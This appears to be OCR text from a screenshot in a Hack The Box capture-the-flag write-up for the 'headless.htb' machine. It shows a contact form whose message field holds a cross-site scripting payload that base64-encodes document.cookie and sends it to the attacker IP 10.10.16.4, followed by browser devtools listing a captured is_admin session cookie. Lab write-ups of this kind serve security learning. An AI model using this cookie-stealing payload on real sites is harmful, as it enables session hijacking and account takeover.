 Email:
tanades@tanades.com
Phone Number:
123456789
Message:
<script>
var i=new
Image();
i.src="http://10.10.16
.4
/?cookie="+btoa(docume
nt.cookie);
</script>
headless.htb
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Cache Storage
Filter Items
Cookies
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Accessed
http://headless.htb:5000
is_admin ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 headless.htb / Session 46 false false None Wed, 31 Jul 2024 14:43:07 GMT
Indexed DB
Local Storage
Session Storage